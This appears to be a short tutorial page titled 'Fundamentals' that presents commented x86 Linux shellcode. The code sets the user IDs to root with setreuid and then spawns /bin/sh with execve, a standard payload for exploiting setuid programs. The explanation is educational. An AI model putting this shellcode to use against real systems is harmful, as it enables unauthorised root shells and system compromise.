 Fundamentals

Shellcode

section .data ; section declaration
filepath db "/bin/shXAAAABBBB" ; the string
section .text ; section declaration
global _start ; Default entry point for ELF linking

_start:

; setreuid(uid_t ruid, uid_t euid)
mov eax, 70 ; put 70 into eax, since setreuid is syscall #70
mov ebx, 0 ; put 0 into ebx, to set real uid to root
mov ecx, 0 ; put 0 into ecx, to set effective uid to root
int 0x80 ; Call the kernel to make the system call happen

; execve(const char *filename, char *const argv [], char *const envp[])
mov eax, 0 ; put 0 into eax
mov ebx, filepath ; put the address of the string into ebx
mov [ebx+7], al ; put the 0 from eax where the X is in the string
; ( 7 bytes offset from the beginning)
mov [ebx+8], ebx ; put the address of the string from ebx where the
; AAAA is in the string ( 8 bytes offset)
mov [ebx+12], eax ; put the a NULL address (4 bytes of 0) where the
; BBBB is in the string ( 12 bytes offset)
mov eax, 11 ; Now put 11 into eax, since execve is syscall #11
lea ecx, [ebx+8] ; Load the address of where the AAAA was in the
; string into ecx
lea edx, [ebx+12] ; Load the address of where the BBBB is in the
; string into edx
int 0x80 ; Call the kernel to make the system call happen